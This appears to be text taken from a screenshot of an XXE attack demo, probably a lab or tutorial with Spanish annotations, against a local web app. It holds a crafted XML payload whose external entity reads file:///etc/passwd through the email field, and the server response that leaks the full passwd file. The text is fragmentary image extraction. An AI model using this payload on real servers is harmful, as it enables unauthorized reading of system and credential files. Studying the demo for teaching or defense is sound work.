 DNT: 1
Connection: close
Referer: http://localhost:5000/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE evil[<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
Entidad Maliciosa
<root>
<name>
EsTX
</name>
<tel>
1111111
</tel>
<email>
&xxe;
Usando nuestra Entidad
</email>
<password>
123123123123
</password>
</root>
Data XML
XML
</>
10 Sorry,
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 libuuid:x:100:101::/var/lib/libuuid:
30 syslog:x:101:104::/home/syslog:/bin/false
31
32 is already registered!
TXT
T
/etc/passwd